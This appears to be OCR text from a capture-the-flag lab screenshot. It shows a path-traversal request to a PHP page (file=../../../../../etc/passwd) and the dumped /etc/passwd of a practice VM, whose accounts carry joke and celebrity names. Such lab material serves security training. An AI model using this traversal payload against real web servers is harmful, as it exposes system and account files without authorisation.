 10.0.2.16/welcome.php?file=../../../../../etc/passwd
160%
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:
/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache
/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool
/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:
/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL
Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:
/bin/bash fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash